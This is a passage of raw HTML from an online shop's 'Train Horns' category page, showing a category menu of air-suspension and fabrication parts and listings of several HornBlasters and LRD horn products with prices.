<li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-362 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/air-line/">Air Line</a></li>
<li id="menu-item-562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-562 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/">Air Management</a>
<ul class="sub-menu">
	<li id="menu-item-565" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-565"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/air-source-kits-on-board-air/">Air Source Kits/On Board Air</a></li>
	<li id="menu-item-566" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-566"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/analog-air-gauges/">Analog Air Gauges</a>
	<ul class="sub-menu">
		<li id="menu-item-559" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-559"><a href="https://www.elitekustomzfabrication.com/product-tag/1-5/">1.5&#8243;</a></li>
		<li id="menu-item-560" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-560"><a href="https://www.elitekustomzfabrication.com/product-tag/2/">2&#8243;</a></li>
	</ul>
</li>
	<li id="menu-item-567" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-567"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/check-valves/">Check Valves</a></li>
	<li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-363"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/compressors/">Compressors</a>
	<ul class="sub-menu">
		<li id="menu-item-843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-843"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/compressors/singe/">Single</a></li>
		<li id="menu-item-840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-840"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/compressors/dual-pack/">Dual Pack</a></li>
		<li id="menu-item-841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-841"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/compressors/engine-driven/">Engine Driven</a></li>
		<li id="menu-item-842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-842"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/compressors/parts/">Parts</a></li>
	</ul>
</li>
	<li id="menu-item-568" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-568"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/digital-air-gauges/">Digital Air Gauges</a></li>
	<li id="menu-item-569" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-569"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/digital-ride-height-control-system/">Digital Ride Height Control System</a></li>
	<li id="menu-item-570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-570"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fill-flow-controls-silencers/">Fill, Flow Controls, &#038; Silencers</a></li>
	<li id="menu-item-571" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-571"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fittings/">Fittings</a>
	<ul class="sub-menu">
		<li id="menu-item-1012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1012"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fittings/brass/">Brass</a></li>
		<li id="menu-item-1013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1013"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fittings/gauge-tees/">Gauge Tees</a></li>
		<li id="menu-item-1011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1011"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fittings/ptc/">(PTC) Push to Connect</a>
		<ul class="sub-menu">
			<li id="menu-item-1204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1204"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fittings/ptc/alkon/">Alkon</a></li>
			<li id="menu-item-1205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1205"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fittings/ptc/numatics/">Numatics</a></li>
			<li id="menu-item-1206" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1206"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fittings/ptc/smc/">SMC</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-572" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-572"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/inline-oilers/">Inline Oilers</a></li>
	<li id="menu-item-573" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-573"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/leader-hoses/">Leader Hoses</a></li>
	<li id="menu-item-574" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-574"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/loctite/">LOC-TITE</a></li>
	<li id="menu-item-575" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-575"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/manifold-valves/">Manifold Valves</a></li>
	<li id="menu-item-577" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-577"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/nitrogen/">Nitrogen</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-576"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/mufflers/">Mufflers</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-578"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/pressure-switches/">Pressure Switches</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-579"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/relays-solenoids/">Relays &#038; Solenoids</a></li>
	<li id="menu-item-580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-580"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/switchboxes/">Switchboxes</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-581"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/tanks/">Tanks</a>
	<ul class="sub-menu">
		<li id="menu-item-756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-756"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/tanks/aluminum/">Aluminum</a></li>
		<li id="menu-item-757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-757"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/tanks/flo/">FLO</a></li>
		<li id="menu-item-758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-758"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/tanks/steel/">Steel</a></li>
	</ul>
</li>
	<li id="menu-item-582" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-582"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/valves/">Valves</a></li>
	<li id="menu-item-583" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-583"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/water-traps/">Water Traps</a></li>
</ul>
</li>
<li id="menu-item-597" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-597 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/air-management-kit/">Air Management Kits</a></li>
<li id="menu-item-604" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-604 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/air-struts/">Air Struts</a></li>
<li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-584 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/">Bag Brackets</a>
<ul class="sub-menu">
	<li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-585"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/axle-brackets/">Axle Brackets</a></li>
	<li id="menu-item-586" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-586"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/bridge-kits/">Bridge Kits</a></li>
	<li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-587"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/bridge-plates/">Bridge Plates</a></li>
	<li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-588"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/circle-plates/">Circle Plates</a></li>
	<li id="menu-item-589" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-589"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/front-bag-brackets/">Front Bag Brackets</a>
	<ul class="sub-menu">
		<li id="menu-item-1528" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1528"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/front-bag-brackets/universal/">Universal</a></li>
		<li id="menu-item-1526" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1526"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/front-bag-brackets/gm/">GM</a></li>
		<li id="menu-item-1525" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1525"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/front-bag-brackets/ford/">Ford</a></li>
		<li id="menu-item-1527" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1527"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/front-bag-brackets/mercury/">Mercury</a></li>
	</ul>
</li>
	<li id="menu-item-590" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-590"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/rear-bag-brackets/">Rear Bag Brackets</a>
	<ul class="sub-menu">
		<li id="menu-item-1529" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1529"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/rear-bag-brackets/universal-rear-bag-brackets/">Universal</a></li>
		<li id="menu-item-1530" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1530"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/rear-bag-brackets/gm-rear-bag-brackets/">GM</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-591" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-591 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/ball-joints-front-end-parts/">Ball Joints &#038; Front End Parts</a></li>
<li id="menu-item-592" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-592 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/control-arms/">Control Arms</a></li>
<li id="menu-item-600" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-600 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/crossmembers/">Crossmembers</a></li>
<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-364 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/door-kits/">Door Kits</a>
<ul class="sub-menu">
	<li id="menu-item-593" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-593"><a href="https://www.elitekustomzfabrication.com/product-category/door-kits/gullwing/">Gullwing</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-594"><a href="https://www.elitekustomzfabrication.com/product-category/door-kits/shaved/">Shaved</a></li>
	<li id="menu-item-595" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-595"><a href="https://www.elitekustomzfabrication.com/product-category/door-kits/suicide/">Suicide</a></li>
	<li id="menu-item-596" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-596"><a href="https://www.elitekustomzfabrication.com/product-category/door-kits/vertical/">Vertical</a></li>
</ul>
</li>
<li id="menu-item-601" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-601 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/lift-kits/">Lift Kits</a></li>
<li id="menu-item-602" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/lowering-kits/">Lowering Kits</a></li>
<li id="menu-item-367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-367 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/notches/">Notches</a>
<ul class="sub-menu">
	<li id="menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-598"><a href="https://www.elitekustomzfabrication.com/product-category/notches/bolt-in/">Bolt In</a></li>
	<li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-599"><a href="https://www.elitekustomzfabrication.com/product-category/notches/weld-in/">Weld In</a></li>
</ul>
</li>
<li id="menu-item-603" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-603 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/shock-relocator/">Shock Relocator</a></li>
<li id="menu-item-614" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-614 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/train-horns/" aria-current="page">Train Horns</a></li>
<li id="menu-item-613" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-613 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/wiring-supplies/">Wiring Supplies</a></li>
<li id="menu-item-615" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-615 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/yard-sale/">Yard Sale</a></li>
</ul>        </nav>
        
                    <div class="site-tools">
                            <ul>

                    <li class="search-button">
                <a href="javascript:void(0)">
                                            <span class="search_icon"></span>
                                    </a>
            </li>
        
                    <li class="myaccount-button">
                <a href="https://www.elitekustomzfabrication.com/my-account/">
                                            <span class="myaccount_icon"></span>
                                    </a>
            </li>
        
        
                    <li class="shopping-bag-button" class="right-off-canvas-toggle">
                <a href="javascript:void(0)">
                                            <span class="shopping_cart_icon"></span>
                                        <span class="shopping_bag_items_number">0</span>
                </a>
            </li>
        
    </ul>
                        </div>

                </div>

            </div>
        </div>
    </div>
</header>

					</div>

<div id="primary" class="content-area">

    <div class="woocommerce-products-header category_header " >
        <div class="row">
            <div class="large-8 large-centered columns">
                <nav class="woocommerce-breadcrumb"><a href="https://www.elitekustomzfabrication.com">Home</a><span class="breadcrumb-del">/</span>Train Horns</nav>
                                    <h1 class="woocommerce-products-header__title page-title">Train Horns</h1>
                
                            </div>
        </div>
    </div>

    <div class="catalog-page without-sidebar">

        <div class="row">

            
            
                                    <div class="shop_header large-12 columns">
                        
                        <div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Showing all 8 results</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>

                        <hr class="catalog_top_sep" />
                    </div>

                    
                    <div class="large-12 columns product-list-wrapper">

                        <div class="active_filters_ontop">
                                                    </div>

                        <ul class="products columns-4">
<li class="product type-product post-1504 status-publish first instock product_cat-train-horns product_tag-hornblasters product_tag-shocker product_tag-train-horns product_tag-xl has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="product_wrapper">
		
		<div class="product_thumbnail_wrapper">

			<div class="product_thumbnail ">

				<a href="https://www.elitekustomzfabrication.com/product/hornblasters-ah-s4-shocker-xl/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
				<span class="product_thumbnail_background" style=""></span>

				<img width="300" height="300" src="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/HornBlasters-Shocker-XL-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/HornBlasters-Shocker-XL-300x300.jpg 300w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/HornBlasters-Shocker-XL-150x150.jpg 150w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/HornBlasters-Shocker-XL-75x75.jpg 75w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/HornBlasters-Shocker-XL-600x600.jpg 600w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/HornBlasters-Shocker-XL-100x100.jpg 100w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/HornBlasters-Shocker-XL-200x200.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div>

			
		</div>

		<a href="https://www.elitekustomzfabrication.com/product/hornblasters-ah-s4-shocker-xl/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">HORNBLASTERS AH-S4 Shocker XL</h2></a>
	</div>

	
	<div class="product_after_shop_loop ">

		
		<div class="product_after_shop_loop_switcher">

            <div class="product_after_shop_loop_price">
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>329.99</bdi></span></span>
            </div>

            <div class="product_after_shop_loop_buttons">
                <a href="?add-to-cart=1504" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1504" data-product_sku="AH-S4" aria-label="Add &ldquo;HORNBLASTERS AH-S4 Shocker XL&rdquo; to your cart" rel="nofollow">Add to cart</a>            </div>

        </div>

    </div>
</li>
<li class="product type-product post-1508 status-publish instock product_cat-train-horns product_tag-hornblasters product_tag-s6 product_tag-shocker product_tag-train-horns has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="product_wrapper">
		
		<div class="product_thumbnail_wrapper">

			<div class="product_thumbnail ">

				<a href="https://www.elitekustomzfabrication.com/product/hornblasters-shocker-s6-train-horns/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
				<span class="product_thumbnail_background" style=""></span>

				<img width="300" height="300" src="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/HornBlasters-Shocker-S6-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/HornBlasters-Shocker-S6-300x300.jpg 300w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/HornBlasters-Shocker-S6-150x150.jpg 150w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/HornBlasters-Shocker-S6-75x75.jpg 75w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/HornBlasters-Shocker-S6-600x600.jpg 600w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/HornBlasters-Shocker-S6-100x100.jpg 100w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/HornBlasters-Shocker-S6-200x200.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div>

			
		</div>

		<a href="https://www.elitekustomzfabrication.com/product/hornblasters-shocker-s6-train-horns/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">HORNBLASTERS Shocker S6 Train Horns</h2></a>
	</div>

	
	<div class="product_after_shop_loop ">

		
		<div class="product_after_shop_loop_switcher">

            <div class="product_after_shop_loop_price">
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>479.99</bdi></span></span>
            </div>

            <div class="product_after_shop_loop_buttons">
                <a href="?add-to-cart=1508" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1508" data-product_sku="AH-S6" aria-label="Add &ldquo;HORNBLASTERS Shocker S6 Train Horns&rdquo; to your cart" rel="nofollow">Add to cart</a>            </div>

        </div>

    </div>
</li>
<li class="product type-product post-1512 status-publish instock product_cat-train-horns product_tag-hornblasters product_tag-s4-to-s6 product_tag-upgrade has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="product_wrapper">
		
		<div class="product_thumbnail_wrapper">

			<div class="product_thumbnail ">

				<a href="https://www.elitekustomzfabrication.com/product/hornblasters-shocker-xl-6-horn-upgrade/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
				<span class="product_thumbnail_background" style=""></span>

				<img width="300" height="300" src="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/Shocker_Upgrade-4_2048x-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/Shocker_Upgrade-4_2048x-300x300.jpg 300w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/Shocker_Upgrade-4_2048x-150x150.jpg 150w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/Shocker_Upgrade-4_2048x-75x75.jpg 75w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/Shocker_Upgrade-4_2048x-100x100.jpg 100w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/Shocker_Upgrade-4_2048x-200x200.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div>

			
		</div>

		<a href="https://www.elitekustomzfabrication.com/product/hornblasters-shocker-xl-6-horn-upgrade/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">HORNBLASTERS Shocker XL 6 Horn Upgrade</h2></a>
	</div>

	
	<div class="product_after_shop_loop ">

		
		<div class="product_after_shop_loop_switcher">

            <div class="product_after_shop_loop_price">
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>149.99</bdi></span></span>
            </div>

            <div class="product_after_shop_loop_buttons">
                <a href="?add-to-cart=1512" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1512" data-product_sku="HU-S6-1" aria-label="Add &ldquo;HORNBLASTERS Shocker XL 6 Horn Upgrade&rdquo; to your cart" rel="nofollow">Add to cart</a>            </div>

        </div>

    </div>
</li>
<li class="product type-product post-1611 status-publish last instock product_cat-train-horns product_tag-675 product_tag-chrome product_tag-copper product_tag-dual product_tag-lrd product_tag-plated product_tag-train-horns product_tag-truck has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="product_wrapper">
		
		<div class="product_thumbnail_wrapper">

			<div class="product_thumbnail ">

				<a href="https://www.elitekustomzfabrication.com/product/lrd102-chrome-plated-copper-dual-truck-horn/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
				<span class="product_thumbnail_background" style=""></span>

				<img width="300" height="300" src="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/Pyschoblaster-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/Pyschoblaster-300x300.jpg 300w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/Pyschoblaster-150x150.jpg 150w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/Pyschoblaster-75x75.jpg 75w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/Pyschoblaster-600x600.jpg 600w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/Pyschoblaster-100x100.jpg 100w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/Pyschoblaster-200x200.jpg 200w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
			</div>

			
		</div>

		<a href="https://www.elitekustomzfabrication.com/product/lrd102-chrome-plated-copper-dual-truck-horn/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">LRD102 Chrome Plated Copper Dual Truck Horn</h2></a>
	</div>

	
	<div class="product_after_shop_loop ">

		
		<div class="product_after_shop_loop_switcher">

            <div class="product_after_shop_loop_price">
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>99.99</bdi></span></span>
            </div>

            <div class="product_after_shop_loop_buttons">
                <a href="?add-to-cart=1611" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1611" data-product_sku="LRD102" aria-label="Add &ldquo;LRD102 Chrome Plated Copper Dual Truck Horn&rdquo; to your cart" rel="nofollow">Add to cart</a>            </div>

        </div>

    </div>
</li>
<li class="product type-product post-1614 status-publish first instock product_cat-train-horns product_tag-679 product_tag-chrome product_tag-lrd product_tag-mini product_tag-plated product_tag-train-horns product_tag-triple product_tag-truck product_tag-zinc has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="product_wrapper">
		
		<div class="product_thumbnail_wrapper">

			<div class="product_thumbnail ">

				<a href="https://www.elitekustomzfabrication.com/product/lrd130-mini-triple-train-horn-chrome/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
				<span class="product_thumbnail_background" style=""></span>

				<img width="300" height="300" src="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/LRD130-Mini-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/LRD130-Mini-300x300.jpg 300w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/LRD130-Mini-150x150.jpg 150w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/LRD130-Mini-75x75.jpg 75w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/LRD130-Mini-100x100.jpg 100w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/LRD130-Mini-200x200.jpg 200w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/LRD130-Mini.jpg 360w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
			</div>

			
		</div>

		<a href="https://www.elitekustomzfabrication.com/product/lrd130-mini-triple-train-horn-chrome/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">LRD130 Mini Triple Train Horn Chrome</h2></a>
	</div>

	
	<div class="product_after_shop_loop ">

		
		<div class="product_after_shop_loop_switcher">

            <div class="product_after_shop_loop_price">
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>109.99</bdi></span></span>
            </div>

            <div class="product_after_shop_loop_buttons">
                <a href="?add-to-cart=1614" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1614" data-product_sku="LRD130" aria-label="Add &ldquo;LRD130 Mini Triple Train Horn Chrome&rdquo; to your cart" rel="nofollow">Add to cart</a>            </div>

        </div>

    </div>
</li>
<li class="product type-product post-1617 status-publish instock product_cat-train-horns product_tag-681 product_tag-chrome product_tag-lrd product_tag-mini product_tag-plated product_tag-quad product_tag-train-horns product_tag-truck product_tag-zinc has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="product_wrapper">
		
		<div class="product_thumbnail_wrapper">

			<div class="product_thumbnail ">

				<a href="https://www.elitekustomzfabrication.com/product/lrd141-mini-quad-train-horn-chrome/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
				<span class="product_thumbnail_background" style=""></span>

				<img width="150" height="84" src="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/lrd141.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" /></a>
			</div>

			
		</div>

		<a href="https://www.elitekustomzfabrication.com/product/lrd141-mini-quad-train-horn-chrome/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">LRD141 Mini Quad Train Horn Chrome</h2></a>
	</div>

	
	<div class="product_after_shop_loop ">

		
		<div class="product_after_shop_loop_switcher">

            <div class="product_after_shop_loop_price">
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>134.99</bdi></span></span>
            </div>

            <div class="product_after_shop_loop_buttons">
                <a href="?add-to-cart=1617" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1617" data-product_sku="LRD141" aria-label="Add &ldquo;LRD141 Mini Quad Train Horn Chrome&rdquo; to your cart" rel="nofollow">Add to cart</a>            </div>

        </div>

    </div>
</li>
<li class="product type-product post-1620 status-publish instock product_cat-train-horns product_tag-682 product_tag-abs product_tag-black product_tag-dual product_tag-lrd product_tag-train-horns product_tag-truck has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="product_wrapper">
		
		<div class="product_thumbnail_wrapper">

			<div class="product_thumbnail ">

				<a href="https://www.elitekustomzfabrication.com/product/lrd220-dual-train-horn-abs-trumpets/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
				<span class="product_thumbnail_background" style=""></span>

